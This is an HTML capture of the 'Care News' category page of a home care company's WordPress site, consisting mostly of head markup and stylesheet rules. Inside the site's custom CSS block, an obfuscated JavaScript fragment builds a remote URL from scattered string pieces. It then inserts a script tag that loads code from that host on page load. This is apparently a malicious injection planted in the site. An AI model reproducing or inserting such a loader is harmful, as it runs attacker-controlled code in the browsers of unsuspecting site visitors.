

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://1stfamilyhomecareinc.com/category/care-news/
body_size: 13659
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Care News &#8211; 1st Family Home Care Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="1st Family Home Care Inc. &raquo; Feed" href="http://1stfamilyhomecareinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1st Family Home Care Inc. &raquo; Comments Feed" href="http://1stfamilyhomecareinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1st Family Home Care Inc. &raquo; Care News Category Feed" href="http://1stfamilyhomecareinc.com/category/care-news/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://1stfamilyhomecareinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='niche-frame-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/niche-frame.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='animate-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='linea-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick-theme.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/juxtapose.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='namedical-styles-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='namedical-responsive-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/responsive.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://1stfamilyhomecareinc.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#1e72bd;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#f8f8f8;color:#999999;}.top-bar a{color:#999999;}.top-bar a:hover{color:#3498db;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#000000;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#55b6fb;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#000000;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#55b6fb;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#55b6fb;}.main-navigation ul ul{background-color:#f6f9fc;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#8f919e;background-color:#f6f9fc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 765px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#000000;}}.inside-top-bar{padding:10px;}.inside-header{padding:0px 40px 0px 40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 40px 0px 40px;}.site-main .wp-block-group__inner-container{padding:0px 40px 0px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:26px;padding-right:26px;line-height:45px;}.main-navigation .main-nav ul ul li a{padding:9px 26px 9px 26px;}.main-navigation ul ul{width:190px;}.navigation-search input[type="search"]{height:45px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:26px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:26px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:26px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 765px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 765px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:56px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:56px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:0em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:0em;}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='http://1stfamilyhomecareinc.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='http://1stfamilyhomecareinc.com/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="http://1stfamilyhomecareinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://1stfamilyhomecareinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://1stfamilyhomecareinc.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://1stfamilyhomecareinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

.service-style-three .service-info {
    
    background: #55b6fb !important;

}


/* .elementor-heading-title {
    color: #21d0ec!important
}


.elementor-widget-heading {
    color: #6ec1e4 !important;
} */

body {
    background-color: #ffffff !important;

}
.site-footer {
    display: none !important;
}
@media (max-width: 768px){
	
	.namep-service-item.service-style-three p {
   font-size: 14px  !important;
   line-height:14px !important;
}
	
}
.elementor-3226 .elementor-element.elementor-element-11124be4 .elementor-button[type="submit"]:hover {
    background-color: #377ad0 !important;
    color: #fff;
}

.namep-form input[type="submit"]{
	background-color: #55b6fb !important;
}
54zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive category category-care-news category-3 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade wc-shortcodes-font-awesome-enabled right-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-3 header-aligned-left dropdown-hover elementor-default elementor-kit-3219" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-rocket-location-hash="e0366aa59be46a741c81cff5d6c6c107" class="top-bar top-bar-align-right">
			<div data-rocket-location-hash="3d63d14beb4f8a80472c08aff4e1bc15" class="inside-top-bar grid-container grid-parent">
